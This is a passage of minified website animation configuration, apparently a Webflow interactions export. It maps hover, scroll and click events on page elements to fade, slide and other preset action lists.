RAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-749":{id:"e-749",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-750":{id:"e-750",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-751":{id:"e-751",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-754":{id:"e-754",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-756":{id:"e-756",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-757":{id:"e-757",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-760":{id:"e-760",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-762":{id:"e-762",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-764":{id:"e-764",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-766":{id:"e-766",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-768":{id:"e-768",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-772":{id:"e-772",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-774":{id:"e-774",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-778":{id:"e-778",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-780":{id:"e-780",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a834ba56e},"e-784":{id:"e-784",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-786":{id:"e-786",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-787":{id:"e-787",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-790":{id:"e-790",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-791":{id:"e-791",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-792":{id:"e-792",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-793":{id:"e-793",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-798":{id:"e-798",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-824":{id:"e-824",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-826":{id:"e-826",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691